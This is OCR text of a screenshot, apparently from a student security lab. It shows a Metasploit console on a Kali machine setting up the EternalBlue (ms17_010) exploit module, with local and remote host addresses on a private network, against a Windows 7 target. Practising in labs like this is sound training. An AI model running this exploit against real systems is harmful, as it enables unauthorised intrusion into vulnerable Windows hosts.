 Home
B21DCAT205-LeAnhTuan-Ka...
Windows 7 x64
1 2 3 4
2 2
PS> kali@B21DCAT205-LeAnhTuan-Kali-Attack-Internal: /home/kali/Downloads
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.150.130
LHOST ⇒ 192.168.150.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.150.140
RHOST ⇒ 192.168.150.140
msf6 exploit(windows/smb/ms17_010_eternalblue) >